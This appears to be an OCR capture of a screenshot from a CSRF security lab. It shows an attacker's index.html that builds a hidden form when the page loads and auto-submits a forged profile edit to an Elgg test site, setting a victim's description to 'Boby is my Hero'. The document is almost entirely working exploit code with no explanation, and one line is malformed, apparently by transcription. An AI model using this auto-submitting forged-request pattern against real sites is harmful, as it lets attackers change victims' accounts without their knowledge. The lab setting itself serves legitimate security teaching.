 index.html (/var/www/CSRF/Attacker) - gedit
En
Open
index.html
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields = "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription],value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>